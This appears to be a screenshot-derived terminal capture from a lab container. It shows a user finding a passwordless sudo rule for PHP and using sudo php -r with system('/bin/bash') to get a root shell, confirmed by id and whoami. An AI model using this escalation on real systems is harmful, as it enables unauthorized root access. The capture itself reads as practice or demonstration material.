 1 2 3 4 5 21:44
seller@56c892f2da88: /home/manchi
Session Actions Edit View Help
seller@56c892f2da88:/home/manchi$ sudo -l
Matching Defaults entries for seller on 56c892f2da88:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User seller may run the following commands on 56c892f2da88:
    (ALL) NOPASSWD: /usr/bin/php
seller@56c892f2da88:/home/manchi$ saidislom
bash: saidislom: command not found
seller@56c892f2da88:/home/manchi$ sudo php -r "system('/bin/bash');"
root@56c892f2da88:/home/manchi# id
uid=0(root) gid=0(root) groups=0(root)
root@56c892f2da88:/home/manchi# whoami
root
root@56c892f2da88:/home/manchi# saidislom
bash: saidislom: command not found
root@56c892f2da88:/home/manchi#